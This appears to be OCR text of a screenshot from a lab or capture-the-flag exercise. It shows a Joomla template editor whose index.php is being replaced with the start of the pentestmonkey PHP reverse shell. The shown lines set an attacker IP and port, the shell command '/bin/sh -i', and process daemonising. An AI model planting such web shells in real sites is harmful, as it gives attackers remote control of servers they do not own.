 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.80.141';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67